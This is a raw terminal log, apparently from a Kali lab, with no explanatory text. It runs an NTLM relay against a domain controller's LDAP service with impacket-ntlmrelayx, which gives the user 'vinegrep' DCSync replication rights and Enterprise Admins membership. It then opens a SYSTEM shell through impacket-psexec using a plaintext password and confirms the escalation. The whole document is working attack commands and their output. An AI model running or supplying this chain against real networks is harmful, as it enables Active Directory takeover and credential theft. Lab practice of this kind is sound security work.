 └─$ sudo impacket-ntlmrelayx -t ldap://192.168.56.102 --no-wcf-server --escalate-user vinegrep
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Connection from 192.168.56.106 controlled, attacking target ldap://192.168.56.102
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Authenticating against ldap://192.168.56.102 as WINDOMAIN/ADMINISTRATOR SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User vinegrep now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20230307-110026.restore
[*] Adding user: vinegrep to group Enterprise Admins result: OK
[*] Privilege escalation succesful, shutting down...
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
^C
┌──(kali㉿kali)-[~]
└─$ impacket-psexec 'windomain/vinegrep:Qwerty123!@192.168.56.102'
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 192.168.56.102.....
[*] Found writable share ADMIN$
[*] Uploading file dxyvvfaG.exe
[*] Opening SVCManager on 192.168.56.102.....
[*] Creating service RkiR on 192.168.56.102.....
[*] Starting service RkiR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> net user vinegrep
User name vinegrep
Full Name vinegrep
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 10/9/2022 8:59:59 PM
Password expires Never
Password changeable 10/10/2022 8:59:59 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 3/7/2023 3:39:09 PM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users *Enterprise Admins
The command completed successfully.